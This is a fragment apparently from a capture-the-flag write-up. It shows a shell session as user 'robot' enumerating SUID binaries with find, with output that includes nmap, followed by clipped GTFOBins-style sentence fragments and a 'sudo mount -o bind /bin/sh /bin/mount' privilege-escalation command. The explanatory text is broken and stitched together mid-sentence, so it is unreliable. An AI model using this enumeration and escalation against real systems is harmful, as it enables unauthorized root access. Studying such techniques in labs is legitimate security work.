 robot@linux:/$ find / -perm +6000 | grep '/bin/'
find / -perm +6000 | grep '/bin/'
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
find: `/etc/ssl/private': Permission denied
find: `/root': Permission denied
/usr/bin/mail-touchlock
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/screen
/usr/bin/mail-unlock
/usr/bin/mail-lock
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/chfn
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
If the binary is allowed to run as superuser by
may be used to access the file system, escalate
fact that mount can be executed via
sudo mount -o bind /bin/sh /bin/mount
sudo mount